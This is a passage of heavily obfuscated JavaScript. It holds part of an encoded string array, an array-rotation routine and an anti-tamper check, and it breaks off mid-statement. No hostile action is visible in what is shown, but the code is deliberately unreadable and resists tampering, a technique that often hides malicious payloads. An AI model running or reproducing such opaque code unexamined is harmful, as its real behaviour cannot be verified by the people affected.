38\x4f\x45\x61\x47\x6c\x4b\x77\x72\x37\x43\x76\x56\x38\x63\x77\x6f\x77\x72\x4e\x38\x4b\x6e\x4a\x67\x2f\x43\x71\x4d\x4b\x53\x41\x58\x55\x4e\x56\x63\x4f\x38\x77\x70\x6e\x43\x6b\x73\x4b\x74\x77\x35\x39\x74\x77\x34\x48\x43\x75\x54\x67\x4c\x65\x73\x4b\x72\x41\x63\x4b\x4b\x46\x56\x77\x6c\x54\x42\x33\x44\x6c\x68\x48\x44\x6a\x69\x33\x44\x71\x38\x4f\x56\x77\x36\x54\x44\x6d\x38\x4b\x36\x77\x70\x63\x51\x77\x36\x76\x44\x6c\x63\x4f\x4a\x77\x70\x7a\x43\x72\x38\x4b\x61\x77\x72\x46\x37\x77\x6f\x48\x44\x69\x6a\x77\x76\x43\x51\x37\x43\x67\x73\x4f\x2b\x49\x6e\x52\x50\x77\x34\x59\x3d','\x77\x72\x74\x61\x77\x72\x73\x3d','\x77\x70\x56\x67\x77\x72\x6f\x3d','\x45\x4d\x4b\x79\x65\x44\x77\x78\x57\x43\x33\x43\x71\x63\x4f\x6c','\x42\x73\x4f\x2b\x52\x6c\x6c\x50\x52\x32\x44\x43\x71\x41\x3d\x3d','\x77\x72\x37\x43\x6b\x38\x4b\x65\x77\x71\x58\x44\x73\x53\x74\x77\x4d\x41\x3d\x3d','\x77\x70\x5a\x64\x4d\x4d\x4b\x48','\x56\x52\x4a\x53\x77\x36\x2f\x43\x71\x38\x4b\x55\x55\x4d\x4f\x6e\x77\x70\x55\x79\x55\x63\x4f\x64\x77\x37\x44\x44\x6d\x38\x4f\x39\x49\x38\x4f\x6a\x54\x32\x34\x72\x5a\x51\x3d\x3d','\x77\x36\x51\x50\x58\x31\x62\x43\x6e\x67\x3d\x3d','\x43\x6a\x70\x51\x77\x72\x6b\x49\x77\x36\x66\x44\x73\x54\x35\x6a\x61\x4d\x4f\x52\x62\x41\x3d\x3d','\x53\x58\x58\x44\x68\x56\x4c\x43\x73\x30\x59\x7a\x44\x63\x4f\x34\x77\x72\x76\x43\x67\x42\x66\x43\x71\x63\x4b\x71\x77\x72\x77\x72\x77\x70\x39\x64\x49\x63\x4f\x53\x5a\x6d\x6b\x3d','\x77\x72\x77\x69\x77\x72\x62\x44\x71\x4d\x4f\x38','\x47\x6a\x70\x67\x77\x72\x67\x58\x77\x36\x76\x44\x73\x53\x30\x3d','\x53\x73\x4f\x70\x46\x46\x50\x43\x69\x32\x55\x67\x77\x37\x54\x43\x6c\x43\x55\x38\x64\x63\x4b\x6f\x77\x71\x72\x44\x75\x6d\x76\x43\x67\x4d\x4b\x61\x44\x6e\x30\x61\x47\x4d\x4f\x6a\x64\x41\x3d\x3d','\x45\x7a\x46\x38\x4c\x43\x34\x3d','\x77\x70\x41\x45\x77\x34\x7a\x44\x6e\x63\x4f\x32\x77\x70\x6a\x43\x69\x6b\x73\x78\x59\x41\x3d\x3d','\x77\x70\x67\x50\x59\x41\x3d\x3d','\x77\x71\x34\x6d\x77\x71\x7a\x44\x74\x4d\x4f\x36\x57\x73\x4b\x4b\x59\x73\x4f\x74\x77\x36\x63\x3d','\x48\x6a\x4e\x52\x77\x34\x70\x6b\x77\x34\x50\x44\x75\x38\x4f\x6a','\x41\x38\x4f\x34\x52\x6b\x39\x44\x52\x69\x44\x43\x72\x46\x41\x76\x56\x57\x41\x3d','\x54\x6a\x44\x44\x68\x52\x6f\x52','\x4d\x73\x4f\x44\x48\x31\x4c\x43\x6f\x77\x3d\x3d','\x4c\x6e\x45\x45\x48\x38\x4f\x6f\x77\x37\x62\x44\x6c\x4d\x4f\x79\x77\x70\x56\x30\x77\x70\x34\x44\x77\x71\x55\x3d','\x77\x72\x37\x43\x6c\x38\x4b\x41\x77\x71\x50\x44\x76\x51\x3d\x3d','\x77\x35\x76\x44\x68\x69\x70\x66\x77\x34\x2f\x43\x67\x41\x3d\x3d','\x77\x70\x59\x45\x77\x34\x50\x44\x67\x38\x4f\x36','\x77\x70\x59\x45\x77\x34\x50\x44\x67\x38\x4f\x36\x77\x71\x54\x43\x71\x45\x63\x73\x5a\x78\x4c\x44\x75\x31\x67\x41\x77\x35\x58\x43\x6e\x77\x3d\x3d','\x41\x73\x4b\x33\x4d\x6c\x7a\x43\x74\x30\x55\x3d','\x45\x4d\x4b\x77\x42\x77\x56\x34\x66\x4d\x4b\x7a\x77\x35\x5a\x64\x4e\x6a\x4c\x43\x67\x68\x62\x44\x68\x47\x67\x3d','\x65\x67\x73\x61\x77\x36\x41\x49\x77\x35\x41\x61\x77\x72\x4c\x44\x6a\x32\x48\x43\x6b\x73\x4b\x61\x77\x34\x6e\x43\x74\x73\x4f\x44\x77\x6f\x7a\x44\x70\x77\x64\x62\x53\x73\x4f\x4d\x77\x72\x34\x3d','\x57\x6a\x72\x44\x6f\x32\x76\x43\x72\x46\x6e\x44\x6e\x46\x51\x58\x77\x35\x63\x66\x53\x41\x41\x2b\x77\x71\x38\x61\x77\x71\x62\x44\x6a\x73\x4b\x56','\x77\x35\x72\x43\x69\x4d\x4b\x6e\x77\x34\x4c\x43\x73\x46\x34\x3d','\x62\x4d\x4f\x42\x4a\x6e\x37\x43\x71\x55\x6f\x4c\x77\x35\x6a\x43\x71\x6b\x6f\x4d\x53\x51\x3d\x3d','\x77\x6f\x38\x58\x77\x72\x64\x43\x58\x68\x35\x56\x65\x73\x4f\x51\x47\x6c\x52\x77\x77\x71\x35\x63\x61\x6c\x49\x78\x77\x70\x78\x5a\x77\x35\x58\x43\x6c\x63\x4b\x67\x77\x34\x44\x44\x6a\x6b\x41\x50\x77\x72\x35\x76\x49\x67\x3d\x3d','\x77\x34\x49\x69\x77\x37\x64\x58\x77\x34\x45\x3d','\x77\x35\x4d\x76\x58\x67\x3d\x3d','\x77\x6f\x63\x53\x65\x63\x4f\x37\x4d\x79\x73\x58\x77\x36\x35\x38','\x49\x4d\x4f\x4e\x4f\x38\x4f\x46\x77\x35\x45\x79\x77\x6f\x76\x43\x6b\x6e\x50\x44\x70\x63\x4f\x38\x51\x38\x4b\x57\x48\x4d\x4f\x75\x77\x34\x58\x43\x69\x73\x4f\x75\x49\x38\x4f\x74\x61\x57\x6e\x43\x6f\x38\x4f\x4a\x66\x67\x73\x7a','\x77\x70\x77\x61\x65\x4d\x4f\x72\x41\x67\x3d\x3d','\x77\x34\x4a\x4e\x61\x41\x3d\x3d','\x77\x72\x6a\x43\x6d\x73\x4b\x5a\x77\x72\x48\x44\x73\x53\x70\x74','\x59\x73\x4b\x41\x48\x38\x4f\x71\x77\x72\x44\x43\x6b\x48\x6a\x44\x71\x52\x34\x75\x66\x73\x4b\x74\x77\x6f\x6c\x4c\x77\x36\x33\x44\x6e\x44\x41\x3d','\x41\x43\x68\x35\x4b\x6a\x2f\x43\x75\x77\x3d\x3d','\x4e\x63\x4b\x42\x51\x38\x4f\x33\x57\x52\x4d\x6a\x5a\x73\x4b\x44\x50\x51\x3d\x3d','\x46\x69\x64\x4a\x77\x34\x42\x33\x77\x34\x76\x44\x6f\x4d\x4f\x69\x51\x6e\x4e\x6d\x4b\x53\x64\x67\x77\x34\x44\x43\x6c\x73\x4b\x46\x77\x70\x44\x44\x73\x57\x7a\x44\x72\x38\x4f\x47\x77\x70\x72\x44\x67\x4d\x4b\x52\x63\x6a\x2f\x43\x75\x48\x6a\x43\x6d\x38\x4f\x41\x77\x6f\x45\x49\x58\x33\x4d\x64\x4b\x73\x4f\x35\x47\x51\x3d\x3d','\x77\x6f\x55\x4b\x77\x34\x37\x44\x68\x73\x4f\x32','\x77\x34\x72\x43\x67\x38\x4b\x72\x77\x34\x50\x43\x68\x55\x72\x43\x69\x57\x6b\x4f\x50\x4d\x4b\x39\x77\x72\x74\x42','\x50\x32\x41\x58\x46\x4d\x4f\x70\x77\x36\x73\x3d','\x4a\x38\x4f\x59\x47\x6b\x6a\x43\x72\x77\x3d\x3d','\x63\x51\x55\x37\x77\x36\x77\x4e\x77\x37\x4d\x63\x77\x72\x4c\x44\x69\x6a\x7a\x43\x67\x73\x4b\x62\x77\x36\x6a\x43\x72\x63\x4f\x78\x77\x70\x76\x44\x6f\x78\x31\x4d\x5a\x73\x4f\x49\x77\x72\x6a\x43\x71\x32\x6a\x43\x70\x44\x74\x56\x43\x33\x48\x43\x70\x38\x4b\x2f\x56\x56\x59\x68\x56\x69\x6e\x44\x72\x6e\x33\x43\x6a\x67\x3d\x3d','\x4a\x4d\x4b\x4d\x51\x4d\x4f\x67\x58\x51\x3d\x3d','\x77\x35\x56\x51\x53\x38\x4b\x53\x77\x36\x73\x55\x77\x72\x55\x72\x44\x4d\x4f\x71\x77\x6f\x54\x43\x6a\x42\x4d\x3d','\x77\x71\x2f\x43\x6d\x48\x6f\x55\x61\x79\x6f\x3d','\x77\x34\x66\x43\x69\x4d\x4b\x4d\x49\x55\x6f\x3d','\x77\x36\x35\x46\x4b\x38\x4f\x32\x77\x37\x35\x55\x46\x54\x4d\x4a\x77\x70\x34\x36\x77\x35\x56\x42\x77\x72\x63\x55\x77\x6f\x33\x43\x74\x32\x34\x45\x4e\x51\x66\x43\x68\x6e\x77\x59\x77\x70\x4c\x43\x74\x63\x4f\x51\x65\x63\x4b\x48\x77\x35\x7a\x43\x6b\x73\x4b\x63\x48\x6e\x77\x63\x42\x51\x30\x61\x59\x67\x3d\x3d','\x77\x71\x52\x77\x77\x70\x4c\x43\x6a\x73\x4f\x47','\x45\x43\x4e\x31\x4b\x77\x72\x43\x72\x38\x4f\x72\x77\x70\x58\x43\x6d\x6e\x63\x6e\x77\x70\x51\x47','\x55\x77\x39\x51\x77\x37\x54\x43\x6f\x73\x4b\x43','\x43\x69\x50\x43\x74\x38\x4f\x52\x77\x34\x6b\x3d','\x4b\x38\x4f\x4c\x44\x55\x2f\x43\x72\x4d\x4b\x32\x57\x6c\x58\x44\x69\x63\x4f\x4d\x77\x6f\x6b\x6e\x77\x72\x54\x43\x76\x73\x4b\x50\x43\x42\x6e\x43\x70\x73\x4f\x44\x43\x69\x6e\x44\x6f\x4d\x4b\x6a\x62\x4d\x4b\x50\x41\x31\x4c\x43\x71\x38\x4b\x33\x41\x38\x4b\x47\x77\x37\x48\x44\x74\x52\x31\x44\x5a\x42\x38\x79\x77\x37\x76\x44\x6b\x73\x4b\x59\x55\x58\x45\x4d\x77\x36\x55\x6c','\x77\x34\x31\x4e\x50\x73\x4f\x74\x77\x37\x5a\x47\x44\x6a\x6f\x50\x77\x70\x41\x4b\x77\x34\x4a\x44\x77\x71\x42\x31\x77\x72\x72\x43\x6c\x6b\x5a\x51\x49\x51\x72\x43\x68\x33\x70\x66\x77\x70\x34\x3d','\x77\x36\x35\x46\x4b\x38\x4f\x32\x77\x37\x35\x55\x46\x54\x4d\x4a\x77\x70\x34\x74\x77\x35\x52\x46\x77\x72\x4d\x77','\x44\x53\x6e\x43\x76\x38\x4f\x4d\x77\x35\x6b\x6f','\x77\x71\x2f\x43\x6d\x48\x6f\x4d\x61\x67\x3d\x3d','\x4b\x38\x4f\x4c\x44\x55\x2f\x43\x72\x4d\x4b\x32\x57\x6c\x58\x44\x69\x63\x4f\x4d\x77\x6f\x77\x34\x77\x71\x54\x43\x71\x38\x4b\x6e\x41\x51\x2f\x43\x6b\x38\x4b\x51\x41\x79\x48\x44\x74\x38\x4b\x77\x4c\x63\x4b\x52\x41\x31\x62\x43\x74\x73\x4f\x37\x49\x77\x3d\x3d','\x77\x37\x73\x4d\x77\x36\x56\x31\x77\x37\x51\x3d','\x77\x72\x6a\x43\x6d\x58\x34\x49\x54\x6a\x37\x43\x68\x6b\x6c\x4d\x77\x72\x33\x43\x6a\x73\x4f\x6a\x51\x51\x3d\x3d','\x49\x38\x4f\x44\x4c\x38\x4f\x46\x77\x35\x6f\x32','\x46\x6a\x7a\x44\x6f\x42\x4e\x57\x77\x6f\x73\x2f\x77\x72\x50\x44\x72\x54\x70\x6a\x55\x33\x34\x36\x42\x63\x4b\x51\x52\x38\x4f\x51\x77\x35\x6f\x47\x77\x70\x48\x43\x73\x6d\x73\x31\x46\x54\x78\x73\x77\x72\x70\x65\x4e\x4d\x4f\x6f\x51\x41\x3d\x3d','\x77\x34\x6b\x71\x4f\x4d\x4b\x76\x59\x6d\x51\x52\x77\x72\x51\x39\x77\x34\x48\x43\x74\x38\x4f\x44\x57\x41\x3d\x3d','\x77\x72\x33\x43\x68\x6e\x6f\x4f\x61\x54\x62\x43\x6b\x55\x6f\x3d','\x59\x38\x4f\x66\x55\x4d\x4b\x67\x52\x45\x67\x4c\x50\x4d\x4b\x57\x64\x78\x62\x43\x68\x4d\x4f\x6c\x77\x71\x6e\x43\x71\x73\x4f\x43\x77\x71\x4c\x43\x6a\x47\x51\x42\x77\x34\x37\x43\x6e\x73\x4f\x71\x77\x70\x31\x62\x77\x70\x6c\x36\x77\x34\x55\x3d','\x77\x70\x44\x43\x71\x63\x4b\x31','\x53\x4d\x4f\x74\x44\x46\x33\x43\x6d\x47\x77\x3d','\x5a\x63\x4b\x63\x41\x73\x4f\x6d','\x61\x51\x55\x68\x77\x37\x41\x50','\x77\x36\x51\x49\x65\x51\x3d\x3d','\x4f\x4d\x4b\x66\x4c\x73\x4f\x50\x77\x6f\x4a\x71\x77\x70\x33\x44\x69\x44\x44\x43\x72\x63\x4f\x71\x54\x73\x4b\x48\x54\x4d\x4f\x68\x77\x70\x2f\x44\x6a\x63\x4f\x7a\x66\x4d\x4b\x35\x59\x6a\x37\x44\x70\x63\x4f\x48\x65\x77\x51\x30\x77\x37\x34\x48\x63\x73\x4b\x74\x66\x77\x77\x71\x77\x37\x76\x44\x67\x79\x72\x44\x70\x38\x4f\x4e\x52\x63\x4b\x7a\x77\x35\x63\x4c\x77\x36\x58\x43\x6e\x63\x4b\x6a\x77\x71\x48\x43\x6f\x32\x72\x43\x73\x69\x52\x69\x58\x78\x7a\x43\x6d\x4d\x4f\x55\x63\x54\x51\x4b\x41\x53\x62\x44\x74\x55\x37\x43\x74\x6e\x73\x3d','\x47\x51\x33\x43\x76\x77\x3d\x3d','\x41\x4d\x4f\x59\x63\x41\x3d\x3d','\x77\x71\x74\x64\x77\x35\x66\x44\x6e\x41\x3d\x3d','\x43\x69\x58\x43\x75\x63\x4f\x65','\x55\x67\x48\x44\x67\x51\x3d\x3d','\x77\x6f\x6b\x46\x77\x70\x77\x3d','\x77\x35\x58\x43\x6a\x38\x4b\x65\x4a\x77\x3d\x3d','\x77\x36\x77\x44\x47\x51\x3d\x3d','\x77\x6f\x58\x43\x6b\x73\x4b\x6a','\x77\x37\x7a\x43\x6c\x38\x4b\x6d','\x77\x36\x50\x43\x6e\x6e\x51\x70\x65\x79\x76\x43\x69\x6b\x6c\x66\x77\x35\x48\x44\x68\x67\x3d\x3d','\x77\x34\x67\x32\x44\x73\x4b\x70\x55\x57\x6f\x61\x77\x72\x30\x3d','\x55\x67\x39\x55\x77\x37\x76\x43\x73\x73\x4b\x55\x65\x38\x4f\x2f\x77\x35\x34\x37\x57\x38\x4f\x51\x77\x37\x45\x3d','\x41\x73\x4b\x41\x51\x67\x3d\x3d','\x77\x6f\x4c\x44\x6e\x63\x4f\x65','\x77\x71\x31\x58\x4f\x51\x3d\x3d','\x63\x6b\x30\x2f\x46\x4d\x4f\x75\x77\x37\x6e\x43\x69\x73\x4f\x70\x77\x6f\x56\x78\x77\x70\x67\x30\x77\x6f\x4d\x4f\x43\x42\x2f\x43\x67\x73\x4b\x2f\x77\x72\x73\x6d\x62\x4d\x4b\x62\x66\x44\x6e\x44\x6b\x38\x4b\x37\x65\x63\x4f\x73\x46\x4d\x4f\x31\x4b\x73\x4f\x64\x57\x47\x55\x3d','\x4a\x73\x4b\x4d\x55\x63\x4b\x56','\x58\x7a\x4c\x44\x6f\x32\x76\x43\x72\x45\x4d\x3d','\x77\x34\x52\x63\x77\x6f\x6e\x43\x69\x73\x4f\x52\x77\x70\x37\x44\x6c\x51\x30\x6f\x57\x31\x76\x44\x74\x48\x70\x66\x77\x6f\x2f\x43\x6d\x73\x4b\x66\x77\x6f\x51\x47\x77\x37\x48\x43\x71\x78\x59\x57\x77\x71\x64\x30\x77\x6f\x6c\x46\x77\x72\x72\x44\x6a\x6a\x62\x44\x72\x6e\x74\x79\x77\x6f\x33\x44\x6d\x53\x54\x44\x6d\x73\x4b\x48\x53\x63\x4b\x4e','\x77\x35\x41\x32\x4f\x67\x3d\x3d','\x4e\x63\x4b\x4a\x57\x51\x3d\x3d','\x77\x71\x37\x43\x6d\x48\x34\x62\x65\x7a\x7a\x43\x70\x6b\x74\x64\x77\x70\x54\x43\x69\x73\x4f\x35\x56\x41\x3d\x3d','\x77\x6f\x67\x62\x77\x71\x59\x3d','\x77\x37\x34\x66\x77\x36\x6f\x3d','\x4e\x38\x4b\x56\x65\x77\x3d\x3d','\x77\x36\x55\x63\x77\x70\x50\x44\x73\x38\x4f\x36\x58\x73\x4b\x75\x61\x4d\x4f\x6f\x77\x36\x35\x56\x59\x73\x4f\x78\x57\x6e\x48\x44\x6d\x4d\x4b\x6a\x61\x6c\x72\x43\x75\x44\x51\x73\x44\x6d\x58\x44\x74\x67\x49\x49\x77\x71\x44\x43\x6d\x4d\x4f\x6f\x63\x78\x76\x44\x72\x73\x4b\x4b','\x42\x38\x4b\x6f\x63\x7a\x67\x3d','\x77\x37\x38\x4c\x51\x46\x44\x43\x6d\x73\x4b\x7a\x56\x77\x3d\x3d','\x77\x6f\x30\x5a\x77\x71\x59\x3d','\x59\x73\x4b\x41\x48\x38\x4f\x71\x77\x72\x44\x43\x6b\x41\x3d\x3d','\x77\x6f\x55\x5a\x77\x71\x4a\x65\x56\x42\x70\x50\x59\x51\x3d\x3d','\x45\x77\x39\x6c','\x77\x71\x70\x47\x77\x35\x62\x44\x6a\x68\x37\x44\x6e\x52\x49\x3d','\x77\x34\x45\x74\x77\x37\x39\x48\x77\x34\x49\x55\x4a\x38\x4f\x35\x43\x51\x3d\x3d','\x4b\x63\x4f\x46\x48\x41\x3d\x3d','\x77\x71\x51\x69\x77\x71\x7a\x44\x74\x4d\x4f\x2b\x58\x73\x4b\x71\x64\x4d\x4f\x76','\x77\x35\x62\x44\x6a\x53\x42\x58\x77\x34\x50\x43\x6b\x52\x58\x44\x6e\x4d\x4b\x7a\x4d\x55\x50\x44\x6b\x51\x78\x38\x61\x57\x45\x32\x77\x37\x49\x3d','\x45\x63\x4f\x78\x44\x78\x51\x3d','\x77\x6f\x59\x54\x77\x72\x56\x2f\x55\x42\x4a\x45','\x77\x6f\x49\x39\x4b\x45\x59\x51\x77\x70\x72\x43\x72\x43\x56\x69\x77\x34\x6c\x70\x61\x63\x4f\x42\x77\x71\x4c\x44\x6c\x67\x3d\x3d','\x58\x69\x50\x44\x6f\x57\x62\x43\x74\x77\x3d\x3d','\x77\x71\x48\x43\x6a\x33\x55\x64\x65\x7a\x45\x3d','\x4a\x73\x4b\x4e\x47\x47\x76\x43\x68\x6e\x41\x35\x45\x73\x4f\x55\x41\x63\x4b\x76\x77\x72\x38\x70\x77\x72\x64\x36\x48\x4d\x4b\x44\x77\x35\x59\x61\x53\x73\x4b\x34\x77\x6f\x6a\x44\x72\x38\x4f\x42\x77\x35\x6a\x44\x6e\x63\x4f\x34\x58\x38\x4b\x56\x51\x51\x51\x63\x77\x34\x39\x33\x77\x34\x50\x44\x6e\x58\x50\x43\x6f\x6e\x51\x32\x77\x72\x33\x44\x69\x73\x4f\x6a\x77\x71\x34\x5a\x61\x4d\x4b\x58\x77\x35\x33\x44\x6c\x44\x6e\x44\x68\x38\x4f\x7a\x77\x6f\x4c\x43\x75\x30\x4d\x54\x58\x57\x6e\x44\x71\x73\x4b\x70\x77\x72\x35\x31\x77\x34\x38\x52','\x77\x71\x39\x59\x45\x77\x3d\x3d','\x77\x35\x41\x57\x77\x71\x35\x62\x77\x35\x72\x44\x68\x38\x4b\x35\x50\x73\x4f\x6b\x52\x54\x59\x68\x59\x6e\x70\x4c\x48\x38\x4b\x38','\x77\x72\x76\x43\x68\x73\x4b\x41\x77\x72\x2f\x44\x72\x41\x3d\x3d','\x44\x41\x50\x43\x6c\x4d\x4f\x56\x77\x36\x50\x43\x72\x51\x3d\x3d','\x41\x6a\x66\x43\x75\x51\x3d\x3d','\x45\x53\x54\x43\x73\x77\x3d\x3d','\x77\x35\x58\x43\x73\x63\x4b\x6e','\x5a\x38\x4b\x74\x4a\x67\x3d\x3d','\x42\x73\x4b\x30\x66\x53\x73\x55\x58\x69\x66\x43\x71\x63\x4f\x41\x77\x34\x30\x3d','\x55\x68\x56\x51\x77\x36\x6a\x43\x68\x38\x4b\x46','\x77\x37\x45\x47\x55\x6c\x48\x43\x75\x73\x4b\x67','\x77\x37\x4a\x67\x43\x67\x3d\x3d','\x54\x77\x38\x45','\x47\x63\x4b\x47\x54\x67\x3d\x3d','\x49\x4d\x4f\x52\x77\x70\x62\x44\x6f\x38\x4f\x62\x59\x51\x3d\x3d','\x77\x36\x62\x43\x6f\x4d\x4b\x35','\x77\x34\x39\x76\x62\x77\x3d\x3d','\x77\x6f\x49\x43\x77\x37\x70\x56\x77\x71\x33\x44\x6c\x4d\x4f\x71\x4a\x38\x4b\x54\x54\x51\x3d\x3d','\x56\x73\x4f\x46\x41\x51\x3d\x3d','\x51\x73\x4b\x4c\x77\x71\x45\x68\x77\x35\x68\x56','\x77\x37\x54\x43\x6d\x38\x4b\x73','\x4e\x73\x4f\x39\x4d\x67\x3d\x3d','\x77\x34\x4e\x2b\x43\x51\x3d\x3d','\x5a\x63\x4b\x6f\x77\x6f\x34\x3d','\x77\x37\x76\x43\x75\x38\x4b\x41','\x77\x71\x76\x43\x6e\x73\x4b\x4e\x77\x71\x54\x44\x6d\x54\x41\x3d','\x77\x70\x49\x62\x77\x37\x51\x3d','\x77\x36\x44\x44\x6f\x77\x6c\x78\x4d\x73\x4f\x75','\x77\x37\x34\x36\x77\x34\x41\x3d','\x51\x32\x48\x44\x6a\x77\x3d\x3d','\x54\x63\x4b\x34\x41\x67\x3d\x3d','\x77\x71\x6f\x42\x77\x37\x6b\x3d','\x77\x36\x51\x49\x4c\x67\x3d\x3d','\x66\x67\x6c\x7a','\x48\x6e\x2f\x43\x6c\x55\x4c\x43\x71\x45\x35\x6f\x49\x73\x4b\x2f\x77\x72\x58\x44\x6d\x51\x3d\x3d','\x58\x33\x50\x44\x69\x46\x66\x44\x71\x51\x3d\x3d','\x46\x38\x4f\x50\x48\x47\x50\x43\x73\x38\x4b\x6e','\x53\x38\x4b\x31\x41\x73\x4b\x78\x77\x72\x62\x43\x69\x54\x58\x44\x72\x77\x49\x65\x62\x38\x4b\x70\x77\x70\x5a\x41','\x4b\x73\x4b\x66\x56\x38\x4b\x63\x64\x51\x3d\x3d','\x77\x35\x58\x43\x74\x63\x4b\x38','\x43\x38\x4b\x71\x4e\x55\x6a\x43\x74\x31\x34\x3d','\x46\x4d\x4b\x36\x4f\x56\x7a\x43\x74\x30\x51\x3d','\x77\x72\x74\x2f\x77\x70\x72\x43\x6e\x73\x4f\x62\x77\x72\x68\x55','\x53\x79\x54\x44\x69\x78\x77\x41\x77\x70\x6f\x3d','\x77\x6f\x46\x5a\x77\x36\x34\x3d','\x4f\x38\x4b\x44\x53\x4d\x4f\x77\x51\x44\x41\x52','\x77\x37\x34\x4c\x58\x55\x54\x43\x6a\x38\x4b\x38','\x77\x34\x76\x43\x6c\x63\x4b\x39\x77\x34\x55\x3d','\x51\x47\x62\x44\x69\x6c\x6e\x44\x71\x56\x6f\x3d','\x49\x4d\x4f\x57\x77\x70\x6a\x44\x75\x73\x4f\x7a\x63\x41\x3d\x3d','\x77\x72\x6b\x7a\x77\x72\x62\x44\x74\x4d\x4f\x74','\x77\x37\x7a\x43\x6c\x69\x70\x50\x63\x32\x48\x43\x6e\x78\x35\x45\x77\x34\x7a\x43\x6b\x38\x4b\x6e\x58\x4d\x4b\x4b\x49\x4d\x4f\x56\x45\x51\x77\x46\x77\x35\x33\x43\x70\x6b\x50\x44\x69\x6d\x6c\x6f\x77\x34\x33\x44\x70\x51\x6e\x44\x6c\x38\x4f\x72\x59\x73\x4b\x49\x52\x44\x33\x44\x73\x77\x6e\x43\x70\x67\x78\x33\x77\x71\x63\x3d','\x43\x79\x33\x44\x75\x68\x4e\x46','\x77\x36\x77\x67\x4c\x63\x4b\x36\x59\x58\x74\x45\x77\x72\x34\x4b\x77\x36\x2f\x43\x73\x4d\x4f\x42\x54\x33\x6a\x43\x76\x4d\x4f\x75\x77\x72\x42\x6e\x77\x72\x62\x43\x71\x42\x54\x44\x6f\x73\x4f\x59\x58\x55\x63\x6f\x56\x7a\x6a\x44\x6e\x67\x44\x44\x6b\x54\x39\x68\x77\x37\x78\x66\x77\x70\x2f\x43\x67\x77\x62\x43\x67\x38\x4b\x57','\x77\x37\x44\x44\x76\x67\x70\x77\x42\x38\x4f\x6f','\x77\x6f\x41\x55\x66\x63\x4f\x77','\x58\x38\x4b\x54\x50\x51\x3d\x3d','\x58\x52\x68\x66\x77\x37\x33\x43\x73\x73\x4b\x5a','\x46\x68\x42\x6d','\x77\x71\x37\x43\x67\x6e\x6f\x49\x54\x44\x62\x43\x68\x30\x4a\x35\x77\x6f\x30\x3d','\x44\x54\x31\x53\x77\x72\x34\x6d\x77\x36\x33\x44\x75\x79\x39\x76\x63\x77\x3d\x3d','\x50\x4d\x4b\x6f\x62\x51\x3d\x3d','\x48\x4d\x4f\x2b\x57\x6b\x31\x53\x51\x41\x3d\x3d','\x77\x72\x34\x73\x77\x6f\x6e\x44\x71\x63\x4f\x72\x56\x73\x4b\x77\x66\x41\x3d\x3d','\x77\x36\x50\x43\x6c\x4d\x4b\x46','\x41\x54\x33\x43\x72\x41\x3d\x3d','\x51\x6c\x58\x44\x76\x51\x3d\x3d','\x44\x41\x72\x44\x6b\x51\x3d\x3d','\x77\x35\x6b\x56\x62\x51\x3d\x3d','\x65\x63\x4b\x4d\x48\x38\x4f\x70\x77\x71\x76\x43\x6a\x77\x3d\x3d','\x77\x72\x76\x43\x67\x38\x4b\x4f\x77\x71\x58\x44\x72\x44\x59\x3d','\x63\x58\x59\x66\x48\x63\x4f\x6f\x77\x36\x76\x43\x6a\x73\x4b\x6e','\x4d\x78\x64\x77','\x42\x4d\x4f\x59\x43\x55\x66\x43\x73\x67\x3d\x3d','\x77\x71\x54\x43\x6b\x38\x4b\x43\x77\x72\x48\x44\x72\x43\x77\x3d','\x77\x70\x78\x6f\x77\x36\x49\x3d','\x77\x36\x78\x42\x4d\x38\x4f\x34\x77\x36\x31\x64'];(function(_0x422735,_0x13710b){var _0x2f258d=function(_0x5bc0ec){while(--_0x5bc0ec){_0x422735['\x70\x75\x73\x68'](_0x422735['\x73\x68\x69\x66\x74']());}};var _0x4d8266=function(){var _0x458326={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x73132b,_0x33690e,_0x777b36,_0xfddd2e){_0xfddd2e=_0xfddd2e||{};var _0x2d1ccf=_0x33690e+'\x3d'+_0x777b36;var _0x5021dc=0x0;for(var _0x5021dc=0x0,_0x1242cc=_0x73132b['\x6c\x65\x6e\x67\x74\x68'];_0x5021dc<_0x1242cc;_0x5021dc++){var _0x3bf06a=_0x73132b[_0x5021dc];_0x2d1ccf+='\x3b\x20'+_0x3bf06a;var _0x33705c=_0x73132b[_0x3bf06a];_0x73132b['\x70\x75\x73\x68'](_0x33705c);_0x1242cc=_0x73132b['\x6c\x65\x6e\x67\x74\x68'];if(_0x33705c!==!![]){_0x2d1ccf+='\x3d'+_0x33705c;}}_0xfddd2e['\x63\x6f\x6f\x6b\x69\x65']=_0x2d1ccf;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x212f8e,_0x48025b){_0x212f8e=_0x212f8e||function(_0x48c750){return _0x48c750;};var _0x239807=_0x212f8e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x48025b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x29c20f=function(_0x1463a6,_0x3a3053){_0x1463a6(++_0x3a3053);};_0x29c20f(_0x2f258d,_0x13710b);return _0x239807?decodeURIComponent(_0x239807[0x1]):undefined;}};var _0x2c123d=function(){var _0x33d32f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x33d32f['\x74\x65\x73\x74'](_0x458326['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x458326['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2c123d;var _0xc7dcf7='';var _0x158c9e=_0x458326['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158c9e){_0x458326['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else 